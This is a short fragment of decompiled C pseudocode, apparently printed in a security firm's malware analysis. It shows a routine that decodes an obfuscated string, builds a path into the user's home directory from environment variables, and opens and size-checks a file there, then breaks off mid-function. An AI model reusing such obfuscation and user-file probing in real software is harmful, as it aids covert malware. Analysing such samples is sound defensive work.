 v11 = (unsigned int)&savedregs ^ __security_cookie;
sub_100019E0();
qmemcpy(&v9, "bbRuuqbbJxo|kbb}sobbnuyzius4k~k", 0x20u);
memset(&v10, 0, 0x3Au);
sub_10001470(&v9, dword_10011000);
v0 = getenv("HOMEPATH");
v1 = getenv("HOMEDRIVE");
sprintf(FileName, "%s%s%s", v1, v0, &v9);
v8 = fopen(FileName, "r");
if ( v8 )
{
fseek(v8, 0, 2);
v2 = ftell(v8);
v3 = ((unsigned __int64)v2 >> 32) & 0x3FF;
v7 = v2 / 1024;
if ( v2 / 1024 <= 10 )
{
sub_100019E0();
sub_10001000();
安恒信息